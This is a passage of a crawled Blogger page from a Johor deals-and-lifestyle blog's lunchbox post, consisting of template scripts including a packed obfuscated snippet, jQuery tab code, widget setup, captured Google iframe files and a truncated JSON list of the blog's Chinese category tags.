x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>
<!-- <script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'/> <script> $.each($(&#39;a[name]&#39;), function(i, e) { var elem = $(e).parent().find(&#39;#postviews&#39;); var blogStats = new Firebase(&quot;https://jbeelives-1.firebaseio.com//pages/id/&quot; + $(e).attr(&#39;name&#39;)); blogStats.once(&#39;value&#39;, function(snapshot) { var data = snapshot.val(); var isnew = false; if(data == null) { data= {}; data.value = 0; data.url = window.location.href; data.id = $(e).attr(&#39;name&#39;); isnew = true; } elem.text(data.value); data.value = data.value + 5; if(window.location.pathname!=&#39;/&#39;) { if(isnew) blogStats.set(data); else blogStats.child(&#39;value&#39;).set(data.value); } }); }); </script> !-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY76lgTFXSQypiHGNXhTdEP1os1oDg:1769223114537';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6976526163153971682','//www.johorlives.com/2024/07/lunchbox.html','6976526163153971682');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6976526163153971682', 'title': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01', 'url': 'https://www.johorlives.com/2024/07/lunchbox.html', 'canonicalUrl': 'https://www.johorlives.com/2024/07/lunchbox.html', 'homepageUrl': 'https://www.johorlives.com/', 'searchUrl': 'https://www.johorlives.com/search', 'canonicalHomepageUrl': 'https://www.johorlives.com/', 'blogspotFaviconUrl': 'https://www.johorlives.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-89781341-2', 'encoding': 'UTF-8', 'locale': 'zh-CN', 'localeUnderscoreDelimited': 'zh_cn', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - RSS\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6976526163153971682/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/741828327604180842/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4644367539773040', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u83b7\u53d6\u94fe\u63a5', 'key': 'link', 'shareMessage': '\u83b7\u53d6\u94fe\u63a5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u5206\u4eab\u5230 Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u5206\u4eab\u5230 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u5206\u4eab\u5230 Pinterest', 'target': 'pinterest'}, {'name': '\u7535\u5b50\u90ae\u4ef6', 'key': 'email', 'shareMessage': '\u7535\u5b50\u90ae\u4ef6', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27zh_CN\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u9605\u8bfb\u5168\u6587', 'pageType': 'item', 'postId': '741828327604180842', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiENsgssRoGTnO3NCrCrzk-xsq-H-LswW9iat6zhFhbVqsJKlZcuhHuUCV0p_eyeD61LhFvATfnADCvFbj9kgXXSC9PYt0JRsb4Fsz_7PStqApFvrbDMVdxnOg_AUmCWbi0ck3JGa0I4GL4h3KqNI6XeWD5uS0TGNwWO_1M7CQ8uiuhwLMFJKRs6R2DMR6p/s72-c/cover.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiENsgssRoGTnO3NCrCrzk-xsq-H-LswW9iat6zhFhbVqsJKlZcuhHuUCV0p_eyeD61LhFvATfnADCvFbj9kgXXSC9PYt0JRsb4Fsz_7PStqApFvrbDMVdxnOg_AUmCWbi0ck3JGa0I4GL4h3KqNI6XeWD5uS0TGNwWO_1M7CQ8uiuhwLMFJKRs6R2DMR6p/s16000/cover.jpg', 'pageName': '**\u5b8c\u7f8e\u5348\u9910\u76d2\uff1a\u8ba9\u6bcf\u9910\u90fd\u65b0\u9c9c\u3001\u6574\u6d01\u53c8\u4fbf\u6377\uff01**', 'pageTitle': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01: **\u5b8c\u7f8e\u5348\u9910\u76d2\uff1a\u8ba9\u6bcf\u9910\u90fd\u65b0\u9c9c\u3001\u6574\u6d01\u53c8\u4fbf\u6377\uff01**', 'metaDescription': '\u5348\u9910\u76d2, \u4fbf\u5f53\u76d2, \u65b0\u9c9c\u9910\u70b9, \u4e95\u4e95\u6709\u6761\u53a8\u623f, \u4fbf\u643a\u5348\u9910,'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u4fee\u6539', 'linkCopiedToClipboard': '\u94fe\u63a5\u5df2\u590d\u5236\u5230\u526a\u8d34\u677f\uff01', 'ok': '\u786e\u5b9a', 'postLink': '\u535a\u6587\u94fe\u63a5'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u81ea\u5b9a\u4e49', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '**\u5b8c\u7f8e\u5348\u9910\u76d2\uff1a\u8ba9\u6bcf\u9910\u90fd\u65b0\u9c9c\u3001\u6574\u6d01\u53c8\u4fbf\u6377\uff01**', 'description': '\u5348\u9910\u76d2, \u4fbf\u5f53\u76d2, \u65b0\u9c9c\u9910\u70b9, \u4e95\u4e95\u6709\u6761\u53a8\u623f, \u4fbf\u643a\u5348\u9910,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiENsgssRoGTnO3NCrCrzk-xsq-H-LswW9iat6zhFhbVqsJKlZcuhHuUCV0p_eyeD61LhFvATfnADCvFbj9kgXXSC9PYt0JRsb4Fsz_7PStqApFvrbDMVdxnOg_AUmCWbi0ck3JGa0I4GL4h3KqNI6XeWD5uS0TGNwWO_1M7CQ8uiuhwLMFJKRs6R2DMR6p/s16000/cover.jpg', 'url': 'https://www.johorlives.com/2024/07/lunchbox.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 741828327604180842}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1186460720-lbx__zh_cn.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': '\u7f51\u9875\u6d4f\u89c8\u603b\u6b21\u6570', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.johorlives.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBLKJgLH2rLl7g2s9nDafcYAC8UuVkrbm2ym2i9Fq4iT6p466xMNCx1D7807KFRKipkmld4bdxqUdirtr6kTlrsO-N3YA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar-right', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-right', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-right', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar-right', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar-right', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-right', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer3', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer3', document.getElementById('HTML13'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.johorlives.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="22XCLNeCeY9eeNBidV5iAA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="22XCLNeCeY9eeNBidV5iAA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iiIYzwb2VkvRH-nueZxCbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769223119788');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.johorlives.com/feeds/posts/default/-/%E4%BC%98%E6%83%A0?alt=json-in-script&max-results=20&callback=jQuery21109959841594504071_1769223112354&_=1769223112355
body_size: 21830
content:
// API callback
jQuery21109959841594504071_1769223112354({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682"},"updated":{"$t":"2025-08-13T12:10:47.850+08:00"},"category":[{"term":"资讯"},{"term":"好康"},{"term":"优惠"},{"term":"分享"},{"term":"美食"},{"term":"网购"},{"term":"省钱"},{"term":"来煮家常便饭"},{"term":"Cook At Home"},{"term":"学烹饪"},{"term":"好康优惠"},{"term":"行动管制期间"},{"term":"烹饪"},{"term":"家居用品"},{"term":"学习"},{"term":"新闻"},{"term":"好介绍"},{"term":"超市"},{"term":"优惠每天有  Promotion"},{"term":"柔佛"},{"term":"促销"},{"term":"新山"},{"term":"快餐"},{"term":"农历新年"},{"term":"专卖店"},{"term":"厨房"},{"term":"找美食"},{"term":"家居"},{"term":"家电"},{"term":"日常用品"},{"term":"月饼"},{"term":"介绍"},{"term":"节省"},{"term":"女性"},{"term":"旅游"},{"term":"开业"},{"term":"食品"},{"term":"即食，食品"},{"term":"好康优惠大放送"},{"term":"家具"},{"term":"赠品"},{"term":"独家优惠"},{"term":"省钱好康"},{"term":"电子产品"},{"term":"免费"},{"term":"家居摆设"},{"term":"展销会"},{"term":"开幕"},{"term":"服装"},{"term":"开张"},{"term":"新业"},{"term":"省钱资讯"},{"term":"外卖"},{"term":"汉堡"},{"term":"食谱"},{"term":"饮料"},{"term":"包包"},{"term":"旅游最好玩"},{"term":"电器"},{"term":"炸鸡"},{"term":"家具用品"},{"term":"小零食"},{"term":"年饼"},{"term":"新品"},{"term":"省钱就是赚钱"},{"term":"零食"},{"term":"优惠好康"},{"term":"旅行"},{"term":"生活用品"},{"term":"优惠秘籍"},{"term":"宠物"},{"term":"Promosi"},{"term":"Promotion"},{"term":"今天有好康"},{"term":"冷冻食品"},{"term":"女生"},{"term":"新年服装"},{"term":"智能用品"},{"term":"饼干"},{"term":"马来西亚"},{"term":"AEON"},{"term":"Travel"},{"term":"古早味"},{"term":"奶茶"},{"term":"手机"},{"term":"早餐"},{"term":"浴室用品"},{"term":"美食阁"},{"term":"DIY"},{"term":"圣诞节"},{"term":"外送"},{"term":"新年好康"},{"term":"火锅"},{"term":"甜点"},{"term":"省钱Kaki"},{"term":"美容"},{"term":"酒店"},{"term":"Goodies Here"},{"term":"LOVE TRAVEL"},{"term":"SSF"},{"term":"中秋"},{"term":"咖啡厅"},{"term":"商场"},{"term":"宝宝用品"},{"term":"户外"},{"term":"玩具"},{"term":"老字号"},{"term":"背包"},{"term":"赠送"},{"term":"鞋子"},{"term":"Where To Eat"},{"term":"今天吃什么"},{"term":"传统"},{"term":"咖啡馆"},{"term":"女性，"},{"term":"婴儿用品"},{"term":"小吃"},{"term":"年货优惠"},{"term":"幸运抽奖"},{"term":"开业优惠"},{"term":"日本料理"},{"term":"海鲜"},{"term":"烧烤"},{"term":"用具"},{"term":"电影院"},{"term":"眼镜"},{"term":"素食"},{"term":"美食简介"},{"term":"蛋糕"},{"term":"运动"},{"term":"零嘴"},{"term":"Goody 365 Here"},{"term":"Home Furnishings"},{"term":"IKEA"},{"term":"Pizza"},{"term":"VLOG"},{"term":"中秋节"},{"term":"中餐厅"},{"term":"住宿"},{"term":"健康"},{"term":"免费旅游"},{"term":"冰棒，冰条"},{"term":"好康好分享"},{"term":"娘惹"},{"term":"帽子"},{"term":"慈善"},{"term":"新加坡"},{"term":"时尚"},{"term":"来煮家常便"},{"term":"民调"},{"term":"水果"},{"term":"汽车"},{"term":"生活小技巧"},{"term":"西餐"},{"term":"赚钱的好方法"},{"term":"长裤，"},{"term":"面包"},{"term":"韩式"},{"term":"Johor"},{"term":"Roadshow"},{"term":"丝袜奶茶"},{"term":"个人护理，头发"},{"term":"云吞面"},{"term":"云顶"},{"term":"便利店"},{"term":"便宜"},{"term":"儿童用品"},{"term":"冰淇淋"},{"term":"创意"},{"term":"喝茶"},{"term":"土产"},{"term":"圣诞节套餐"},{"term":"娱乐"},{"term":"学烹饪，来煮家常便饭 ，cook At Home"},{"term":"年货城"},{"term":"度假"},{"term":"度假村"},{"term":"快熟面"},{"term":"快餐车"},{"term":"折扣"},{"term":"按摩器"},{"term":"文具"},{"term":"斋戒"},{"term":"日本"},{"term":"水龙头"},{"term":"泰国餐"},{"term":"港式"},{"term":"烘培"},{"term":"烤鸡"},{"term":"烧腊"},{"term":"牛奶"},{"term":"猫咪，抱枕"},{"term":"玩乐"},{"term":"生日"},{"term":"电视机"},{"term":"美甲"},{"term":"美食送上门"},{"term":"老街"},{"term":"肉干"},{"term":"舞狮"},{"term":"节目"},{"term":"芝士"},{"term":"芝士蛋糕"},{"term":"菠萝包"},{"term":"行善"},{"term":"辣椒酱"},{"term":"酱料"},{"term":"限时优惠"},{"term":"麦当劳"},{"term":"，"},{"term":"2021财政预算an"},{"term":"BTS"},{"term":"Cheese Bun"},{"term":"Cinema"},{"term":"Doraemon"},{"term":"Food Delivery"},{"term":"GETHA"},{"term":"GSC"},{"term":"Genting"},{"term":"Hello Kitty"},{"term":"KFC"},{"term":"Kota Damansara"},{"term":"Kuchai Lama"},{"term":"MCO"},{"term":"Minions"},{"term":"Moon Cake"},{"term":"Panasonic"},{"term":"Pontian"},{"term":"Puchong"},{"term":"RM 2"},{"term":"Sales"},{"term":"Samsung"},{"term":"Shopping"},{"term":"Sony"},{"term":"Starbucks"},{"term":"TIPS"},{"term":"Western Food"},{"term":"desaru"},{"term":"shi'p"},{"term":"东马"},{"term":"中国"},{"term":"主题乐园"},{"term":"义卖"},{"term":"交通罚单"},{"term":"优质"},{"term":"但马玄和牛（神户）"},{"term":"住家式"},{"term":"保健"},{"term":"修复"},{"term":"假期"},{"term":"充电宝"},{"term":"入门票"},{"term":"公共假期"},{"term":"养生"},{"term":"冰沙"},{"term":"利物浦"},{"term":"办公室"},{"term":"化妆品"},{"term":"印度"},{"term":"厕所纸"},{"term":"口罩"},{"term":"古来"},{"term":"古迹"},{"term":"台式"},{"term":"台湾"},{"term":"吉隆坡"},{"term":"吹风机"},{"term":"咖啡店"},{"term":"咸蛋流沙蛋挞"},{"term":"哥罗面"},{"term":"善举"},{"term":"回家"},{"term":"固本"},{"term":"土司"},{"term":"坐垫，好介绍"},{"term":"墨镜"},{"term":"壁画"},{"term":"外mai服务"},{"term":"夜市"},{"term":"太阳能充电宝"},{"term":"奇曲饼干"},{"term":"套餐"},{"term":"好帮手"},{"term":"好康好康"},{"term":"实录"},{"term":"家具，"},{"term":"小叮当"},{"term":"小熊冰块模具"},{"term":"小贩"},{"term":"小黄人"},{"term":"巧克力"},{"term":"巧克力蛋糕"},{"term":"广场"},{"term":"开箱"},{"term":"怡保"},{"term":"恐龙"},{"term":"手工品"},{"term":"找舞狮团"},{"term":"护肤品"},{"term":"抹茶蛋糕"},{"term":"招租"},{"term":"捐款"},{"term":"探店"},{"term":"援助"},{"term":"擂茶"},{"term":"教育"},{"term":"文化"},{"term":"斋戒月"},{"term":"料理"},{"term":"新山舞狮"},{"term":"新春"},{"term":"新柔关卡"},{"term":"旅店"},{"term":"旗袍"},{"term":"日历"},{"term":"星巴克"},{"term":"景点"},{"term":"暂缓还贷"},{"term":"月历"},{"term":"木桶"},{"term":"板面"},{"term":"柑"},{"term":"柔佛 新山"},{"term":"柔佛舞狮"},{"term":"槟城"},{"term":"民宿"},{"term":"永平"},{"term":"汉堡，快餐"},{"term":"汽水"},{"term":"沙爹"},{"term":"油价"},{"term":"油条"},{"term":"油站"},{"term":"泰式"},{"term":"活动"},{"term":"测试"},{"term":"游戏"},{"term":"炒虾面"},{"term":"炸薯条"},{"term":"爱心"},{"term":"独角兽"},{"term":"环保"},{"term":"甜品"},{"term":"生肖运程"},{"term":"盆菜"},{"term":"省时"},{"term":"眼睛"},{"term":"礼品"},{"term":"礼篮"},{"term":"神户和牛"},{"term":"竞赛"},{"term":"笨珍"},{"term":"糕饼"},{"term":"糖子"},{"term":"红包封"},{"term":"美食好去处"},{"term":"美食故事"},{"term":"肯德基"},{"term":"腊味"},{"term":"芒果，"},{"term":"芝士拉面， 好康， 省钱， 